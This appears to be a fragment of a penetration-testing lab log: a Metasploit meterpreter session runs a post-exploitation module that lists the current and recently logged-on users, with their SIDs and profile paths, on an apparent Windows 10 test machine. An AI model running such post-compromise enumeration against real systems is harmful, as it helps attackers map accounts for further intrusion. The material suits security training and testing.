 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 2
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20200508070605_default_192.168.0.21_host.users.activ_365440.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
meterpreter >